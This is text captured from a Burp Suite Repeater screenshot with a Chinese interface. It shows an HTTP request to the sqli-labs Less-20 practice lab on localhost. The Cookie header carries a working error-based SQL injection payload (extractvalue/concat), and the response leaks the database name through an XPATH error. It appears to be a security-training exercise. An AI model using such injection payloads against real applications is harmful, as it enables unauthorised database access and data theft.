 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
发送 取消 < > 目标: http://12
请求
美化 Raw Hex \n
1 GET /sqli-labs-master/Less-20/index.php HTTP/1.1
2 Host: cn.bing.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/sqli-labs-master/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin'and 1=extractvalue(1,concat(0x7e,(select database())))--+-
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and
1=extractvalue(1,concat(0x7e,(select database())))-- - and
expires: Wed 24 Jul 2024 - 22:30:50
Issue with your mysql: XPATH syntax error: '~security'
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头